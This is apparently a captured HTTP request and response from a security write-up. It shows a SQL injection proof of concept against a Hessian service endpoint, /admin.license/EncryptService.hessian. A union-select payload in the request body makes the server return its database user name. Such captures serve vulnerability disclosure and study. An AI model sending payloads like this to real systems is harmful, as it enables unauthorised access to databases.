 Raw Params Headers Hex
POST /admin.license/EncryptService.hessian HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=nKdek72dMNTvchYUti22-TjlBBe653OAxS4Jt94chDXwxaFig5fy!-1371396500
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 82
c12m□getmodelCodeInfoS81' union select USER,NULL,NULL,NULL,NULL from dual -- sdz
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 20 Jul 2017 15:00:06 GMT
Content-Type: application/x-hessian
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 29
H□R□ZXJW:null:null:null:null
敏信安全课堂
先知社区